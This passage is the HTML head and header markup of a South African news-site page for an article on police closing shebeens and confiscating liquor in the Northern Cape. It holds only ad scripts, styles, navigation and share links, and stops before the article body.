<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/","name":"Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/crime/","name":"Crime"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-38239 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Police+closed+down+shebeens%2C+during+Crime+Prevention+Operation+and+confiscated+liquor+%E2%80%93+Northern+Cape&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Police%20closed%20down%20shebeens,%20during%20Crime%20Prevention%20Operation%20and%20confiscated%20liquor%20&#8211;%20Northern%20Cape%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
